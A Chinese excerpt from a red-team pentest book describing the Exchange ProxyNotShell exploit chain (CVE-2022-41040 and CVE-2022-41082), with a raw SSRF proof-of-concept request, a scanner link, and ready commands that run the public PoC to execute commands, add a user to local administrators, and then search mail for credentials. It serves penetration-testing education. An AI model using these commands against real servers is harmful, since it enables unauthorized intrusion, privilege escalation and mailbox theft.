点击星标,即时接收最新推文

本文选自《内网安全攻防:红队之路》

在渗透测试过程,如果目标环境存在Exchange服务器,我们也需要测试是否存在已知的远程命令执行漏洞,这里首先介绍ProxyNotShell。

ProxyNotShell和之前的ProxyShell一样,也是将几个漏洞组合起来使用,分别为CVE-2022-41040和CVE-2022-41082。

ProxyNotShell利用链的第一个漏洞为CVE-2022-41040,该漏洞为Exchange Autodiscover前端中的一个无需认证的SSRF漏洞,攻击者可利用该漏洞以LocalSystem权限向后端的任意URL发送数据。下面为POC:

GET /autodiscover/autodiscover.json?@zdi/PowerShell?serializationLevel=Full;ExchClientVer=15.2.922.7;clientApplication=ManagementShell;TargetServer=;PSVersion=5.1.17763.592&Email=autodiscover/autodiscover.json%3F@zdi HTTP/1.1

Host: 192.168.3.12

Authorization: Basic ZGF2ZTpQYXNzdzByZEAwMg==

Connection: closeProxyNotShell利用链的第二个漏洞为CVE-2022-41082,是存在于Exchange PowerShell后端的远程代码执行漏洞。在利用CVE-2022-41040绕过认证后,攻击者可利用CVE-2022-41082执行任意命令。



我们可以使用nmap脚本扫描目标服务器是否存在漏洞,如下图所示,脚本地址为https://github.com/CronUp/Vulnerabilidades/blob/main/proxynotshell_checker.nse:

扫描ProxyNotShell



下图输出表明目标服务器可能存在ProxyNotShell漏洞。接下来,我们进行具体的利用,PoC地址为https://github.com/testanull/ProxyNotShell-PoC(因为部分代码是从其他项目直接复制的,使用的是python2的print语法,如果使用python3运行脚本,需要修改print)。利用的前提是需要一个有效的账户和密码。

pip install requests_ntlm2 requests

python3 proxynotshell.py https://192.168.3.12 dave Passw0rd@02 'ipconfig > c:\inetpub\wwwroot\aspnet_client\ipconfig.txt'

curl -k https://192.168.3.12/aspnet_client/ipconfig.txt

ProxyNotShell利用



从下图可以看到我们成功在目标服务执行命令。我们也可以将我们控制的用户添加到目标服务器的本地管理员组:

python3 proxynotshell.py https://192.168.3.12 dave Passw0rd@02 'net localgroup administrators dev\dave /add'

ProxyNotShell添加管理员

在获得邮件服务器权限后,我们可以搜索所有邮件,来查找是否存在账户密码信息,或者其他高价值数据,也可以利用Exchange默认的一些组成员关系进行权限提升。

— 实验室旗下直播培训课程 —

和20000+位同学加入MS08067一起学习